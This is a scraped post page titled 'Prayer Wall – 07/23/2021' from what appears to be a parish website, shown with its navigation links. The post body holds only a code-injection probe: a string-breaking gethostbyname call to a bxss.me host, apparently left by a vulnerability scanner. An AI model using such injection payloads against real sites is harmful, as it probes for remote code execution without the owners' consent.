
Prayer Wall – 07/23/2021
“.gethostbyname(lc(“hitix”.”nifnyzlbaed23.bxss.me.”)).”
❮❮
PREVIOUS POST
NEXT POST
❯ ❯
LITURGY
PARISH
CONTACT
INFORMATION
US
Sunday